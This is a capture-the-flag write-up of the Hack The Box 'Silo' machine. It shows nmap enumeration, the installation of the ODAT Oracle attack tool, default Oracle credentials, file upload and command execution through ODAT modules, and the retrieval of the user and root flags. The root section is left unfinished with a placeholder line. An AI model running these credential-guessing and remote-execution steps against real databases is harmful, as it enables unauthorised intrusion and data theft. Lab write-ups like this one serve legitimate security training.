Silo Writeup

Introduction :
Silo is a Medium windows box released back in March 2018.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Silo]
β nmap -F 10.10.10.82
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-16 10:50 GMT
Nmap scan report for 10.10.10.82
Host is up (0.098s latency).
Not shown: 92 closed ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 1.65 seconds
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB]
β nmap -sCV -p80,135,139,445 10.10.10.82
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-16 10:51 GMT
Nmap scan report for 10.10.10.82
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1m22s, deviation: 0s, median: 1m21s
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-16T10:52:49
|_ start_date: 2020-03-16T10:51:55
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.03 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it:

So we are greeted by a default Windows Server IIS webpage, so we could use dirsearch on it but it won't give us much results that we can use. So we'll move onto the next ports: 135,139 & 445 which are giving an oracle database for us to work with, onto which we'll use the ODat tool. So first let's install it :
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Silo]
β git clone https://github.com/quentinhardy/odat
Cloning into 'odat'...
remote: Enumerating objects: 180, done.
remote: Counting objects: 100% (180/180), done.
remote: Compressing objects: 100% (122/122), done.
remote: Total 900 (delta 97), reused 112 (delta 58), pack-reused 720
Receiving objects: 100% (900/900), 934.49 KiB | 1.77 MiB/s, done.
Resolving deltas: 100% (531/531), done.
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Silo]
β cd odat
Ξ» nihilist [ 10.10.14.10/23 ] [_HTB/Silo/odat] at ξ master-python3 β
β git submodule init [c47824b]
Submodule 'docs' (https://github.com/quentinhardy/odat.wiki.git) registered for path 'docs'
Ξ» nihilist [ 10.10.14.10/23 ] [_HTB/Silo/odat] at ξ master-python3 β
β git submodule update [c47824b]
Cloning into '/home/nihilist/_HTB/Silo/odat/docs'...
Submodule path 'docs': checked out '402d0446a807f8c75e07addaf0887a82c739bf1f'
Ξ» nihilist [ 10.10.14.10/23 ] [_HTB/Silo/odat] at ξ master-python3 β
β sudo apt install libaio1 python3-dev alien python3-pip
Once the dependencies installed, we download the rpm file from the oracle website
Ξ» nihilist [ 10.10.14.10/23 ] [_HTB/Silo/odat] at ξ master-python3 β
β wget https://download.oracle.com/otn_software/linux/instantclient/19600/oracle-instantclient19.6-basiclite-19.6.0.0.0-1.x86_64.rpm
--2020-03-16 12:51:55-- https://download.oracle.com/otn_software/linux/instantclient/19600/oracle-instantclient19.6-basiclite-19.6.0.0.0-1.x86_64.rpm
Resolving download.oracle.com (download.oracle.com)... 23.212.224.6
Connecting to download.oracle.com (download.oracle.com)|23.212.224.6|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 27978612 (27M) [application/x-redhat-package-manager]
Saving to: βoracle-instantclient19.6-basiclite-19.6.0.0.0-1.x86_64.rpmβ
oracle-instantclien 100%[===================>] 26.68M 2.38MB/s in 11s
2020-03-16 12:52:08 (2.34 MB/s) - βoracle-instantclient19.6-basiclite-19.6.0.0.0-1.x86_64.rpmβ saved [27978612/27978612]
Ξ» nihilist [ 10.10.14.10/23 ] [_HTB/Silo/odat] at ξ master-python3 β
β sudo alien --to-deb oracle-instantclient19.6-basiclite-19.6.0.0.0-1.x86_64.rpm
Warning: Skipping conversion of scripts in package oracle-instantclient19.6-basiclite: postinst postrm
Warning: Use the --scripts parameter to include the scripts.
oracle-instantclient19.6-basiclite_19.6.0.0.0-2_amd64.deb generated
Ξ» nihilist [ 10.10.14.10/23 ] [_HTB/Silo/odat] at ξ master-python3 ?
β sudo dpkg -i oracle-instantclient19.6-basiclite_19.6.0.0.0-2_amd64.deb
Selecting previously unselected package oracle-instantclient19.6-basiclite.
(Reading database ... 572297 files and directories currently installed.)
Preparing to unpack oracle-instantclient19.6-basiclite_19.6.0.0.0-2_amd64.deb ...
Unpacking oracle-instantclient19.6-basiclite (19.6.0.0.0-2) ...
Setting up oracle-instantclient19.6-basiclite (19.6.0.0.0-2) ...
Processing triggers for libc-bin (2.29-10) ...
Now that we have installed it, we edit our /etc/profle to define the Oracle env variables:
export ORACLE_HOME=/usr/lib/oracle/19.6/client64/
export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:$ORACLE_HOME/lib
export PATH=$ORACLE_HOME/bin:$PATH
` 
Next step is creating /etc/ld.so.conf.d/oracle.conf and adding the path to Oracle Home:
Ξ» nihilist [ 10.10.14.10 ] [_HTB/Silo/odat] at ξ master-python3 ?
β sudo nano /etc/ld.so.conf.d/oracle.conf
Adding the path to the Oracle Home directory:
/usr/lib/oracle/19.6/client64/lib/
Next we update the ldpath:
Ξ» nihilist [ 10.10.14.10 ] [_HTB/Silo/odat] at ξ master-python3 ?
β sudo ldconfig
And finally we pip3 install cx_oracle and by testing it we see that we didn't have any problems so far:
Ξ» nihilist [ 10.10.14.10 ] [_HTB/Silo/odat] at ξ master-python3 ?
β sudo -s [c47824b]
Starting ssh-agent...
Identity added: /root/.ssh/id_rsa (root@prometheus)
Identity added: /root/.ssh/id_ed25519 (root@prometheus)
Ξ» root [ 10.10.14.10 ] [_HTB/Silo/odat] at ξ master-python3 ?
β source /etc/profile [c47824b]
# pip3 install cx_Oracle [c47824b]
Collecting cx_Oracle
Downloading https://files.pythonhosted.org/packages/c9/ba/0fb63d616c2856016c13615ac43209b1909b7dbd8c5c461a79922e276678/cx_Oracle-7.3.0-cp37-cp37m-manylinux1_x86_64.whl (742kB)
100% |ββββββββββββββββββββββββββββββββ| 747kB 744kB/s
Installing collected packages: cx-Oracle
Successfully installed cx-Oracle-7.3.0
# python3 -c 'import cx_Oracle' [c47824b]
#
Next up we install the remaining dependencies we need :
Ξ» nihilist [ 10.10.14.10 ] [_HTB/Silo/odat] at ξ master-python3 ?
β sudo apt install python3-scapy [c47824b]
Reading package lists... Done
Building dependency tree
Reading state information... Done
python3-scapy is already the newest version (2.4.3-3).
python3-scapy set to manually installed.
The following packages were automatically installed and are no longer required:
b43-fwcutter chromium-common chromium-sandbox firmware-b43-installer firmware-b43legacy-installer
gnome-brave-icon-theme gnome-colors-common libdns-export1107 libdns1107 libexiv2-14 libicu57 libisc-export1104
libisc1104 libjs-jquery-easing libjs-jquery-fancybox libjs-jquery-mousewheel libmicrodns0 libmysofa0 libradare2-3.9
libu2f-udev python-apt python-asn1crypto python3-pycountry python3-simplegeneric ruby-diff-lcs ruby-docile
ruby-rspec-expectations ruby-rspec-support ruby-simplecov ruby-simplecov-html system-config-printer
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 123 not upgraded.
Ξ» nihilist [ 10.10.14.10 ] [_HTB/Silo/odat] at ξ master-python3 ?
β sudo pip3 install colorlog termcolor pycrypto passlib [c47824b]
Collecting colorlog
Downloading https://files.pythonhosted.org/packages/00/0d/22c73c2eccb21dd3498df7d22c0b1d4a30f5a5fb3feb64e1ce06bc247747/colorlog-4.1.0-py2.py3-none-any.whl
Requirement already satisfied: termcolor in /usr/lib/python3/dist-packages (1.1.0)
Requirement already satisfied: pycrypto in /usr/lib/python3/dist-packages (2.6.1)
Requirement already satisfied: passlib in /usr/lib/python3/dist-packages (1.7.2)
Installing collected packages: colorlog
Successfully installed colorlog-4.1.0
Ξ» nihilist [ 10.10.14.10 ] [_HTB/Silo/odat] at ξ master-python3 ?
β sudo pip3 install argcomplete && sudo activate-global-python-argcomplete [c47824b]
Requirement already satisfied: argcomplete in /usr/lib/python3/dist-packages (1.8.1)
Installing bash completion script /etc/bash_completion.d/python-argcomplete.sh
From there we need to install the development version of pyinstaller (http://www.pyinstaller.org/) for python3.
Ξ» nihilist [ 10.10.14.10 ] [_HTB/Silo/odat] at ξ master-python3 ?
β pip3 install pyinstaller [c47824b]
Collecting pyinstaller
Downloading https://files.pythonhosted.org/packages/3c/c9/c3f9bc64eb11eee6a824686deba6129884c8cbdf70e750661773b9865ee0/PyInstaller-3.6.tar.gz (3.5MB)
100% |ββββββββββββββββββββββββββββββββ| 3.5MB 206kB/s
Installing build dependencies ... done
Requirement already satisfied: setuptools in /usr/lib/python3/dist-packages (from pyinstaller) (44.0.0)
Collecting altgraph (from pyinstaller)
Downloading https://files.pythonhosted.org/packages/ee/3d/bfca21174b162f6ce674953f1b7a640c1498357fa6184776029557c25399/altgraph-0.17-py2.py3-none-any.whl
Building wheels for collected packages: pyinstaller
Running setup.py bdist_wheel for pyinstaller ... done
Stored in directory: /home/nihilist/.cache/pip/wheels/62/fe/62/4c0f196d1e0dd689e097449bc81d7d585a7de7dd86b081b80b
Successfully built pyinstaller
Installing collected packages: altgraph, pyinstaller
The scripts pyi-archive_viewer, pyi-bindepend, pyi-grab_version, pyi-makespec, pyi-set_version and pyinstaller are installed in '/home/nihilist/.local/bin' which is not on PATH.
Consider adding this directory to PATH or, if you prefer to suppress this warning, use --no-warn-script-location.
Successfully installed altgraph-0.17 pyinstaller-3.6
Ξ» nihilist [ 10.10.14.10 ] [_HTB/Silo/odat] at ξ master-python3 ?
β ./odat.py -h [c47824b]
ERROT: Python 3 has to be used for this version of ODAT
Ξ» nihilist [ 10.10.14.10 ] [_HTB/Silo/odat] at ξ master-python3 ?
β python3 odat.py -h
AND FINALLY we are able to use the Oracle Database Attacking Tool odat.py:
Ξ» nihilist [ 10.10.14.10 ] [_HTB/Silo/odat] at ξ master-python3 ?
β python3 odat.py -h [c47824b]
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
import imp
usage: odat.py [-h] [--version]
{all,tnscmd,tnspoison,sidguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
...
_ __ _ ___
/ \| \ / \|_ _|
( o ) o ) o || |
\_/|__/|_n_||_|
-------------------------------------------
_ __ _ ___
/ \ | \ / \ |_ _|
( o ) o ) o | | |
\_/racle |__/atabase |_n_|ttacking |_|ool
-------------------------------------------
By Quentin Hardy (quentin.hardy@protonmail.com or quentin.hardy@bt.com)
positional arguments:
{all,tnscmd,tnspoison,sidguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
Choose a main command
all to run all modules in order to know what it is possible to do
tnscmd to communicate with the TNS listener
tnspoison to exploit TNS poisoning attack
sidguesser to know valid SIDs
passwordguesser to know valid credentials
utlhttp to send HTTP requests or to scan ports
httpuritype to send HTTP requests or to scan ports
utltcp to scan ports
ctxsys to read files
externaltable to read files or to execute system commands/scripts
dbmsxslprocessor to upload files
dbmsadvisor to upload files
utlfile to download/upload/delete files
dbmsscheduler to execute system commands without a standard output
java to execute system commands
passwordstealer to get hashed Oracle passwords
oradbg to execute a bin or script
dbmslob to download files
stealremotepwds to steal hashed passwords thanks an authentication sniffing (CVE-2012-3137)
userlikepwd to try each Oracle username stored in the DB like the corresponding pwd
smb to capture the SMB authentication
privesc to gain elevated access
cve to exploit a CVE
search to search in databases, tables and columns
unwrapper to unwrap PL/SQL source code (no for 9i version)
clean clean traces and logs
optional arguments:
-h, --help show this help message and exit
--version show program's version number and exit

Let's keep in mind that Oracle databases have a few possible default credentials :
SYSTEM:MANAGER
SCOTT:TIGER
SYS:CHANGE_ON_INSTALL
OUTLN:OUTLN
DBSNMP:DBSNMP
CTXSYS:CTXSYS
MDSYS:MDSYS
so we try them manually one by one, until we find that scott:tiger are the correct credentials: Although they may be the correct credentials, we do not know what is the user on the box, so we create a .bat script to be able to list the directories in C:\Users\ :
Ξ» nihilist [ 10.10.14.10/23 ] [_HTB/Silo/odat] at ξ master-python3 !?
β echo 'dir /a c:\Users\' > nihilist.bat
We upload it using odat.py's dbmsxslprocessor :
Ξ» nihilist [ 10.10.14.10/23 ] [_HTB/Silo/odat] at ξ master-python3 !?
β python3 odat.py dbmsxslprocessor -s 10.10.10.82 -d XE -U scott -P tiger --putFile "c:/" nihilist.bat /home/nihilist/_HTB/Silo/odat/nihilist.bat --sysdba
[1] (10.10.10.82:1521): Put the /home/nihilist/_HTB/Silo/odat/nihilist.bat local file in the c:/ path (named nihilist.bat) of the 10.10.10.82 server
[+] The /home/nihilist/_HTB/Silo/odat/nihilist.bat local file was put in the remote c:/ path (named nihilist.bat)
Now we use it to list the user directories :
Ξ» nihilist [ 10.10.14.10/23 ] [_HTB/Silo/odat] at ξ master-python3 !?
β python3 odat.py externaltable -s 10.10.10.82 -d XE -U scott -P tiger --exec "dir C:/" nihilist.bat --sysdba
And looking at the results, we get the username "Phineas" so we grab his user flag:
Ξ» nihilist [ 10.10.14.10/23 ] [_HTB/Silo/odat] at ξ master-python3 !?
β python3 odat.py externaltable -s 10.10.10.82 -d XE -U scott -P tiger --getFile "c:/Users/Phineas/Desktop" "user.txt" "spz.io" --sysdba
[1] (10.10.10.82:1521): Read the user.txt file stored in the c:/Users/Phineas/DesktopΒ path
[+] Data stored in the remote file user.txt stored in c:/Users/Phineas/Desktop
92XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And we have the user flag !
Part 3 : Getting Root Access
the text goes here
Ξ» nihilist [ 10.10.14.10/23 ] [_HTB/Silo/odat] at ξ master-python3 !?
β sudo python3 odat.py externaltable -s 10.10.10.82 -d XE -U scott -P tiger --getFile "c:/Users/Administrator/Desktop" "root.txt" "spz.io" --sysdba
[1] (10.10.10.82:1521): Read the root.txt file stored in the c:/Users/Administrator/DesktopΒ path
[+] Data stored in the remote file root.txt stored in c:/Users/Administrator/Desktop
cdXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And we have the root flag !
Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS